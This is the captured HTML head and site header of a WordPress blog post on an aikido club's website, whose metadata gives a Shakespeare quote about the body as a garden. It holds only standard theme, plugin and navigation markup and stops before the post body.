

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aikidocentar.com/ljudsko-tijelo-je/
body_size: 73806
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.aikidocentar.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>&#8220;Ljudsko tijelo je&#8230;&#8221; &#8211; AIKIDO Klub Centar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aikidocentar.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='simple_tooltips_style-css' href='https://www.aikidocentar.com/wp-content/plugins/simple-tooltips/zebra_tooltips.css' media='all' />
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://www.aikidocentar.com/wp-content/plugins/jetpack/modules/theme-tools/compat/twentysixteen.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aikidocentar.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.aikidocentar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.aikidocentar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.aikidocentar.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://www.aikidocentar.com/wp-content/plugins/wp-image-borders/wp-image-borders.css' media='all' />
<style id='wp-image-borders-styles-inline-css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: default !important;
	   border-width: 0px !important;
	   border-radius: 0px !important;
	   border-color:  !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.aikidocentar.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.aikidocentar.com/wp-content/themes/twentysixteen-child/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.aikidocentar.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.aikidocentar.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.aikidocentar.com/wp-content/themes/twentysixteen-child/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.aikidocentar.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.aikidocentar.com/wp-content/themes/twentysixteen/css/ie.css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.aikidocentar.com/wp-content/themes/twentysixteen/css/ie8.css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.aikidocentar.com/wp-content/themes/twentysixteen/css/ie7.css' media='all' />
<![endif]-->
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='social-logos-css' href='https://www.aikidocentar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.aikidocentar.com/wp-content/plugins/jetpack/css/jetpack.css' media='all' />
<script src='https://www.aikidocentar.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script src='https://www.aikidocentar.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script id='jetpack_related-posts-js-extra'>
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src='https://www.aikidocentar.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script src='https://www.aikidocentar.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js' id='responsive-lightbox-swipebox-js'></script>
<script src='https://www.aikidocentar.com/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script src='https://www.aikidocentar.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.aikidocentar.com\/wp-admin\/admin-ajax.php","nonce":"ac2dd1d8f3","preview":false,"postId":1330,"scriptExtension":false};
</script>
<script src='https://www.aikidocentar.com/wp-content/plugins/responsive-lightbox/js/front.js' id='responsive-lightbox-js'></script>
<!--[if lt IE 9]>
<script src='https://www.aikidocentar.com/wp-content/themes/twentysixteen/js/html5.js' id='twentysixteen-html5-js'></script>
<![endif]-->
<script id='twentysixteen-script-js-extra'>
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src='https://www.aikidocentar.com/wp-content/themes/twentysixteen/js/functions.js' id='twentysixteen-script-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://www.aikidocentar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aikidocentar.com/wp-json/wp/v2/posts/1330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aikidocentar.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.aikidocentar.com/ljudsko-tijelo-je/" />
<link rel="alternate" type="application/json+oembed" href="https://www.aikidocentar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aikidocentar.com%2Fljudsko-tijelo-je%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aikidocentar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aikidocentar.com%2Fljudsko-tijelo-je%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1330,"post_name":"ljudsko-tijelo-je","post_title":"\"Ljudsko tijelo je...\"","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":1,"name":"Misao dana","slug":"misaodana","term_group":0,"term_taxonomy_id":1,"taxonomy":"category","description":"","parent":0,"count":877,"filter":"raw","cat_ID":1,"category_count":877,"category_description":"","cat_name":"Misao dana","category_nicename":"misaodana","category_parent":0}]; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"","ID":""};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="183476" async></script>	<style>img#wpstats{display:none}</style>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="&#8220;Ljudsko tijelo je&#8230;&#8221;" />
<meta property="og:url" content="https://www.aikidocentar.com/ljudsko-tijelo-je/" />
<meta property="og:description" content="&#8220;Ljudsko tijelo je park u kojem je volja glavni vrtlar.&#8221;                                       William Shakespeare" />
<meta property="article:published_time" content="2012-09-15T08:01:02+00:00" />
<meta property="article:modified_time" content="2012-09-15T08:01:02+00:00" />
<meta property="og:site_name" content="AIKIDO Klub Centar" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="&#8220;Ljudsko tijelo je&#8230;&#8221;" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="post-template-default single single-post postid-1330 single-format-standard wp-embed-responsive group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.aikidocentar.com/" rel="home">AIKIDO Klub Centar</a></p>
											<p class="site-description">Unaprijedite svoje fizičke sposobnosti, poboljšajte zdravlje i ojačajte duh</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="primary-menu"><li id="menu-item-7707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7707"><a href="/">Kategorije</a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7720"><a href="https://www.aikidocentar.com/category/pravo-u-centar/">Pravo u centar</a></li>
	<li id="menu-item-7719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7719"><a href="https://www.aikidocentar.com/category/moj-aikido/">Moj AIKIDO</a></li>
	<li id="menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7779"><a href="https://www.aikidocentar.com/category/galerija/">Galerija</a></li>
	<li id="menu-item-7717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7717"><a href="https://www.aikidocentar.com/category/obavjestenja/">Obavještenja</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7716"><a href="https://www.aikidocentar.com/category/misaodana/">Misao dana</a></li>
</ul>
</li>
<li id="menu-item-7471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7471"><a href="https://www.aikidocentar.com/aikido/">AIKIDO</a>
<ul class="sub-menu">
	<li id="menu-item-11856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11856"><a href="https://www.aikidocentar.com/aikido/pravila-vjezbanja-morihei-ueshiba/">Pravila vježbanja – Morihei Ueshiba</a></li>
	<li id="menu-item-9024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9024"><a href="https://www.aikidocentar.com/aikido/ponasanje-u-dodou/">Ponašanje u dođou</a></li>
	<li id="menu-item-11190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11190"><a href="https://www.aikidocentar.com/aikido/program-za-kyu-stepene/">Program za KYU stepene</a></li>
	<li id="menu-item-11136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11136"><a href="https://www.aikidocentar.com/aikido/nivoi-dan-zvanja-i-njihov-smisao/">Nivoi DAN zvanja i njihov smisao</a></li>
	<li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8753"><a href="https://www.aikidocentar.com/aikido/rjecnik/">Rječnik</a></li>
	<li id="menu-item-11955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11955"><a href="https://www.aikidocentar.com/aikido/izrazi/">Izrazi</a></li>
</ul>
</li>
<li id="menu-item-7470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7470"><a href="https://www.aikidocentar.com/o-nama/">O Nama</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" role="navigation" aria-label="Social Links Menu">
								<div class="menu-drustvene-mreze-container"><ul id="menu-drustvene-mreze" class="social-links-menu"><li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7500"><a href="https://www.facebook.com/aikidocentar"><span class="screen-reader-text">Facebook stranica</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
